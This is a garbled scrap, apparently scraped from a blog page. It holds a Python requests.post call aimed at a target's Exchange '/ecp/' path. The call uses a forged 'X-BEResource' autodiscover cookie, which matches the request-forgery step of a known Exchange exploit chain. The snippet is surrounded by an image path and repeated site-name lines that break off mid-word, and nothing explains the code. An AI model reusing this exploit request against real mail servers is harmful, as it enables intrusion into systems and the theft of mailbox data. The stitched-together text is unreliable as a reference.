 ct = requests.post("https://%s/ecp/%s" % (target, random_name), headers={
"Cookie": "X-BEResource=%s/autodiscover/autodiscover.xml?a=~1942062522;" % FQDN,
"Content-Type": "text/xml",
"User-Agent": user_agent},
data=autoDiscoverBody,
proxies=proxies,
verify=False
)
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
yang